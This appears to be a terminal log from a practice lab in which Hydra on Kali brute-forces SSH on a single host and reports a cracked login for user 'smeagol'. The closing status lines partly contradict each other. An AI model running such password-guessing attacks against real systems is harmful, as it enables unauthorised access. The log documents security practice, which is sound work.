 root@kali:~# hydra -L user.txt  -P passwd.txt 111.111.111.134 ssh
Hydra v8.8 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for i
llegal purposes.

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-03-11 15:31:12
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: us
e -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 25 login tries (l:5/p:5), ~2 tries per task
[DATA] attacking ssh://111.111.111.134:22/
[22][ssh] host: 111.111.111.134   login: smeagol   password: MyPreciousR00t
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 16 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-03-11 15:31:19
root@kali:~#